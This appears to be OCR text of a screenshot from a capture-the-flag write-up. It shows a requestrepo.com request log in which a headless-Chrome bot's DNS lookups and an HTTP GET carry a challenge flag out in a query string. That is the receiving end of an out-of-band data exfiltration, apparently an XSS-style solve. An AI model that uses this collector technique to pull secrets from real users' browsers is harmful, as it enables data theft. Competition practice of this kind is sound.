 NSSCT BUUCTF在线评测 ctf.show 竞赛中心 个人中心 哔哩哔哩 (゜-゜)つ... 先知社区 CTFtime.org / 所... 路由和控制器 - Tut... Yii 2.0 权威指南 -... 应用结构（Applica... » 所有书签
requestrepo Star 49 Search
Delete all requests
Requests (7) HTTP DNS
159.75.222.70 2023/12/7 14:15:40
NEW! DNS wli9jb94.requestrepo.com.
42.193.134.79 2023/12/7 14:15:40
NEW! DNS wli9jb94.requestrepo.com.
81.71.98.69 2023/12/7 14:15:41
NEW! DNS wli9jb94.requestrepo.com.
81.71.98.69 2023/12/7 14:15:41
NEW! DNS wli9jb94.requestrepo.com.
42.193.134.79 2023/12/7 14:15:41
NEW! DNS wli9jb94.requestrepo.com.
42.193.134.79 2023/12/7 14:15:42
GET /?data=your%20highnes...
43.136.40.245 2023/12/7 14:15:42
Mark all as read
Requests Response DNS wli9jb94.requestrepo.com Copy URL New URL
Request Details
Request Type HTTP/1.1 GET
URL http://wli9jb94.requestrepo.com/?
data=your%20highness%2C%20h3r3%20is%20the%20flag%3A%20SCUCTF%7BD3v_i3_1mp0rt4nt_in_s3curity%7D
Sender 43.136.40.245:59570
Date 2023/12/7 14:15:42
Path /
Query string ?
data=your%20highness%2C%20h3r3%20is%20the%20flag%3A%20SCUCTF%7BD3v_i3_1mp0rt4nt_in_s3curity%7D
Fragment
Headers
host wli9jb94.requestrepo.com
connection keep-alive
upgrade-insecure-requests 1
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.159
Safari/537.36
ngrok-skip-browser-warning 69420
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/